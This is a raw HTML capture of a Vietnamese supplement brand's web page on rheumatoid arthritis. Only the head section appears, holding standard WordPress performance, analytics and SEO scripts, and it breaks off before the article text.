

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/
body_size: 65872
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Viêm khớp dạng thấp: Nguyên nhân, triệu chứng và cách phòng ngừa  - Doppelherz</title>
<meta name="description" content="Doppelherz chia sẻ thông tin về nguyên nhân, triệu chứng gây bệnh viêm khớp dạng thấp, từ đó, giúp mọi người có biện pháp phòng ngừa hiệu quả. "/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Viêm khớp dạng thấp: Nguyên nhân, triệu chứng và cách phòng ngừa  - Doppelherz" />
<meta property="og:description" content="Doppelherz chia sẻ thông tin về nguyên nhân, triệu chứng gây bệnh viêm khớp dạng thấp, từ đó, giúp mọi người có biện pháp phòng ngừa hiệu quả. " />
<meta property="og:url" content="https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2023-01-06T08:58:35+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Viêm khớp dạng thấp: Nguyên nhân, triệu chứng và cách phòng ngừa" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-01-05T17:05:19+07:00" />
<meta property="article:modified_time" content="2023-01-06T08:58:35+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Viêm khớp dạng thấp: Nguyên nhân, triệu chứng và cách phòng ngừa  - Doppelherz" />
<meta name="twitter:description" content="Doppelherz chia sẻ thông tin về nguyên nhân, triệu chứng gây bệnh viêm khớp dạng thấp, từ đó, giúp mọi người có biện pháp phòng ngừa hiệu quả. " />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg","url":"https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg","width":"400","height":"400","caption":"Vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p: Nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng v\u00e0 c\u00e1ch ph\u00f2ng ng\u1eeba","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/","name":"Vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p: Nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng v\u00e0 c\u00e1ch ph\u00f2ng ng\u1eeba\u00a0"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#webpage","url":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/","name":"Vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p: Nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng v\u00e0 c\u00e1ch ph\u00f2ng ng\u1eeba\u00a0 - Doppelherz","datePublished":"2023-01-05T17:05:19+07:00","dateModified":"2023-01-06T08:58:35+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"Vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p: Nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng v\u00e0 c\u00e1ch ph\u00f2ng ng\u1eeba\u00a0 - Doppelherz","keywords":"vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p","datePublished":"2023-01-05T17:05:19+07:00","dateModified":"2023-01-06T08:58:35+07:00","author":{"@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Doppelherz chia s\u1ebb th\u00f4ng tin v\u1ec1 nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng g\u00e2y b\u1ec7nh vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p, t\u1eeb \u0111\u00f3, gi\u00fap m\u1ecdi ng\u01b0\u1eddi c\u00f3 bi\u1ec7n ph\u00e1p ph\u00f2ng ng\u1eeba hi\u1ec7u qu\u1ea3.\u00a0","name":"Vi\u00eam kh\u1edbp d\u1ea1ng th\u1ea5p: Nguy\u00ean nh\u00e2n, tri\u1ec7u ch\u1ee9ng v\u00e0 c\u00e1ch ph\u00f2ng ng\u1eeba\u00a0 - Doppelherz","@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/01/nguyen-nhan-trieu-chung-va-cach-phong-ngua-viem-khop-dang-thap.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/cach-phong-ngua-viem-khop-dang-thap/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new 